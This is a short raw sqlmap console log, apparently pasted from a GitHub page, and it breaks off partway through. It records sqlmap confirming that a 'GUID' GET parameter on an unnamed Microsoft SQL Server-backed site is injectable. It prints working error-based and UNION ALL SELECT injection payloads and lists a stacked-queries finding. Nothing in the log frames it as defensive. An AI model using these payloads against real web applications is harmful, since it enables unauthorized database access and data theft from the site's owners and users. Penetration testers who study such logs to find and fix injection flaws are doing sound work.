 [17:45:08] [INFO] target url appears to have 1 columns in query
[17:45:08] [INFO] GET parameter 'GUID' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'GUID' is vulnerable. Do you want to keep testing the others? [Y/n
] n
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: GUID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: option=2&GUID=1111' AND 1272=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(1
12)+CHAR(103)+CHAR(58)+(SELECT (CASE WHEN (1272=1272) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(58)+CHAR(101)+CHAR(102)+CHAR(103)+CHAR(58))) AND 'wIxh'='wIxh

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: option=2&GUID=1111' UNION ALL SELECT CHAR(58)+CHAR(115)+CHAR(112)+C
HAR(103)+CHAR(58)+CHAR(121)+CHAR(74)+CHAR(104)+CHAR(101)+CHAR(121)+CHAR(65)+CHAR
(100)+CHAR(73)+CHAR(103)+CHAR(82)+CHAR(58)+CHAR(101)+CHAR(102)+CHAR(103)+CHAR(58
)--  AND 'XqKS'='XqKS

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries